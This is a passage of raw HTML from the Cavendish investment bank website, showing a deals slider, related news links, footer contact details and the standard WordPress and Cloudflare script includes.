kb-row-layout-id4078_5b8655-bf alignfull has-lightest-gray-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_067d1d-7c"><div class="kt-inside-inner-col"><h2 class="kt-adv-heading4078_5c7de7-81 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading4078_5c7de7-81">Follow us</h2><ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#5684FD;" class="wp-social-link wp-social-link-x has-sky-blue-color wp-block-social-link"><a rel="https://twitter.com/" href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-mail has-sky-blue-color wp-block-social-link"><a href="mailto:contact@cavendish.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div></div><div class="wp-block-kadence-column kadence-column4078_a48431-c3"><div class="kt-inside-inner-col post-back-buttons"><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns4078_cb0e96-fb"><a class="kb-button kt-button button kb-btn4078_b57a48-bb kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/news-insights/" rel=" sponsored"><span class="kt-btn-inner-text">Back to news &amp; insights</span></a> <a class="kb-button kt-button button kb-btn4078_189d6f-09 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="#newsBlock"><span class="kt-btn-inner-text">Back to top</span></a></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id4078_833565-a5 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_dfd7e5-e3"><div class="kt-inside-inner-col"><div class="deals-slider"><div class="splide" id="splideDealsSector" role="group"><div class="splide-head"><div class="splide-col"><h4>Deals in the sector</h4></div><div class="splide-col"><div class="splide__arrows"> <button class="splide__arrow splide__arrow--prev"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor" style="transform-box: fill-box; transform-origin: 50% 50%;"></path> </svg> </button> <button class="splide__arrow splide__arrow--next"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path> </svg> </button></div></div></div><div class="splide__track"><ul class="splide__list"><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/bridgepoint-exile-group/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2026/01/Beige-White-Minimalist-Pattern-Page-Border-Document-A4-Landscape-15.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1357"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/bridgepoint-exile-group/" class="post-item-title">Bridgepoint | Exile Group</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/workbooks-online-limited/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2026/01/Workbooks-image-WILL-NEED-CLIENTS-PERMISSION-TO-USE.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1357"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/workbooks-online-limited/" class="post-item-title">Workbooks Online Limited</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/osl/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/12/OSL-deal-image-zoomed-in.png?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/osl/" class="post-item-title">OSL</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/exeros-technologies/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/10/Website-Deal-Images-1.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/exeros-technologies/" class="post-item-title">Exeros Technologies</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/alchemy-technology-services/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/10/1.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/alchemy-technology-services/" class="post-item-title">Alchemy Technology Services</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/olm-systems/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/09/Website-Deal-Images-1.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/olm-systems/" class="post-item-title">OLM Systems</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/digitalxraid/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/DXR-image-2.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1080"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/digitalxraid/" class="post-item-title">DigitalXRAID</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/aviation-ai/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/NEW-CAVENDISH-WEBSITE-deal-images-394-x-22-cm.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Technology</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/aviation-ai/" class="post-item-title">Aviation AI</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/northedge/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/07/NEW-Image-for-Deal-meme-whole-slide-right-hand-side-emphasise-4.jpg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1072"><div class="post-item-content"><div class="post-item-category">Business Services</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/northedge/" class="post-item-title">Oak Engage</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li></ul></div></div></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id4078_ac4a62-e9 alignnone has-light-gray2-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_a98d47-0e"><div class="kt-inside-inner-col"><div class="alignfull wp-block-acf-news-related"><section class="news-block"><div class="container"><div class="row"><div class="leftcol-txt"><h2>Related News</h2></div><div class="rightcol-news"><div class="post feat-post"><div class="featured-image"> <a href="https://www.cavendish.com/impact-of-june-spending-review-on-uk-equities/"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""  sizes="(max-width: 150px) 100vw, 150px" title="Cover picture - Cavendish" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img decoding="async" width="150" height="150" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" sizes="(max-width: 150px) 100vw, 150px" title="Cover picture - Cavendish" data-eio="l"></noscript></a></div><div class="post-details"><h3><a href="https://www.cavendish.com/impact-of-june-spending-review-on-uk-equities/">Impact of June Spending Review on UK equities</a></h3><p class="post-date">June 12, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/the-joy-of-techs/">The Joy of Techs</a></h4><p class="post-date">June 9, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/healthtech-insights/">HealthTech Insights</a></h4><p class="post-date">February 19, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/software-update/">Software Update</a></h4><p class="post-date">November 14, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/ai-strategy-and-guidance/">AI Strategy and Guidance</a></h4><p class="post-date">July 24, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/h1-2024-tech-update/">H1 2024 Tech Update</a></h4><p class="post-date">July 19, 2024</p></div></div><h5 class="more-news"><a href="/news-insights">MORE NEWS &amp; INSIGHTS</a></h5></div></div></div></section></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id4078_ca470f-04 alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column4078_49afa6-07"><div class="kt-inside-inner-col"><h2 class="wp-block-heading has-text-align-center has-heading-2-font-size">Ready to start a conversation?</h2><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns4078_7fc4a6-e7"><a class="kb-button kt-button button kb-btn4078_9794f1-3d kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/get-in-touch/"><span class="kt-btn-inner-text">Contact us</span></a></div></div></div></div></div></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2c5aff2ff8aea1',t:'MTc2OTIyNDQxMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html></div></main><footer class="site-footer wp-block-template-part"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-bottom:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex"><div class="wp-block-column company-info is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:45%"><figure class="wp-block-image size-full"><img decoding="async" width="150" height="44" src="[data-uri]" alt="" class="wp-image-6381 lazyload" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" data-eio-rwidth="150" data-eio-rheight="44" /><noscript><img decoding="async" width="150" height="44" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" alt="" class="wp-image-6381" data-eio="l" /></noscript></figure><p class="has-body-font-size">Cavendish is a full service investment bank and trusted advisor to ambitious companies. The Company provides a range of services to both public and private companies, from equity raising in capital markets, to M&amp;A, debt advisory and private growth capital.</p><ul class="wp-block-social-links has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-x has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-instagram has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.instagram.com/cavendishfinancial/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:55%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">Cavendish<br>1 Bartholomew Close,<br>London, EC1A 7BL</p><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">6th Floor<br>125 Princes Street<br>Edinburgh EH2 4AD<br><br>Gilbanks, No 1 St Michael&#8217;s<br>36 Jackson&#8217;s Row<br>Manchester M2 5WD<br><br>Five St Philips Place<br>Birmingham B3 2PW</p><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">T 44 (0) 20 7908 6000<br><a href="mailto:contact@cavendish.com">contact@cavendish.com</a></p></div><div class="wp-block-column nav-investors is-layout-flow wp-block-column-is-layout-flow"><nav style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="items-justified-left wp-block-navigation is-horizontal is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-20be11b6 wp-block-navigation-is-layout-flex" aria-label="Investors Footer"><ul style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="wp-block-navigation__container items-justified-left wp-block-navigation"><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/policies/"><span class="wp-block-navigation-item__label">Policies</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/website-terms-conditions/"><span class="wp-block-navigation-item__label">Terms &amp; Conditions</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/legal-disclaimers-policies/"><span class="wp-block-navigation-item__label">Legal Notices &amp; Information</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/cookie-policy/"><span class="wp-block-navigation-item__label">Cookie Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/modern-slavery-and-human-trafficking-statement/"><span class="wp-block-navigation-item__label">Modern Slavery and Human Trafficking Statement</span></a></li></ul></nav></div></div></div></div></div><div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-8f27c4d0 wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><p class="has-text-align-center has-light-silver-color has-text-color has-link-color wp-elements-38562346355d4c0c62a1b4094e696fc9" style="margin-top:0;margin-bottom:0;font-size:13px">Company Reg No:06198898</p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cavendish-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/search/view.min.js?ver=94fc611a7464b5de290a" id="@wordpress/block-library/search/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script defer id="eio-lazy-load-js-before" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" data-wp-strategy="async"></script> <script defer id="wp-block-template-skip-link-js-after" src="[data-uri]"></script> <script defer id="aioseo/js/src/app/gtm/main.js-js-extra" src="[data-uri]"></script> <script type="module" src="https://www.cavendish.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/aioseo-gtm.9e56fc5f.js?ver=4.9.3" id="aioseo/js/src/app/gtm/main.js-js"></script> <script defer id="custom-ajax-script-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0" id="custom-ajax-script-js"></script> <script defer id="custom-ajax-script-deal-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0" id="custom-ajax-script-deal-js"></script> <script defer id="custom-ajax-script-people-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0" id="custom-ajax-script-people-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/splide.min.js?ver=3.0" id="splide-min-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0" id="deal-team-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0" id="people-slider-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0" id="hub-posts-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0" id="deals-sector-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0" id="masonry-news-js-js"></script> <script defer 